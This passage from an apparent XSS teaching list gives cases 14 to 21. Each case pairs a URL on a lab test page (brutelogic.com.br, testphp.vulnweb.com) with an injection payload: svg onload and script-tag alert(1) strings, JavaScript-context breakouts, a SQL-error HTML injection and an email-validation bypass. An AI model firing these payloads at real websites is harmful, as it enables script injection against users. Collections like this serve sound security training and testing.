Case 14 - Double Injection in HTML Context with Double Quotes
https://brutelogic.com.br/multi/double-html.php?p="</a><svg onload=alert(1)>

Case 15 - Double Injection in Mixed Context (HTML + JS) with Default Quotes
https://brutelogic.com.br/multi/double-mixed.php?p="</a><svg onload=alert(1)>

Case 16 - Quoteless Inline Double Injection in JS variables
https://brutelogic.com.br/multi/js-inline.php?p=;alert(1)//

Case 17 - Quoteless Inline Double Injection in JS object
https://brutelogic.com.br/multi/js-object.php?p=};alert(1)//

Case 18 - Quoteless Inline Double Injection in JS object with Nested Array
https://brutelogic.com.br/multi/js-object2.php?p=}]};alert(1)//

Case 19 - Quoteless Inline Double Injection in JS object with Nested Function
https://brutelogic.com.br/multi/js-object3.php?p=}}};alert(1)//

Special Cases (Pro Only)

Case 20 - SQLi error-based HTML Injection
http://testphp.vulnweb.com/listproducts.php?cat=1"
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/listproducts.php on line 74
http://testphp.vulnweb.com/listproducts.php?cat=1"<svg onload=alert(1)>

Case 21 - PHP FILTER_VALIDATE_EMAIL Bypass HTML Injection
https://brutelogic.com.br/tests/email.php?email="<script>alert(1);</script>"@brutelogic.com.br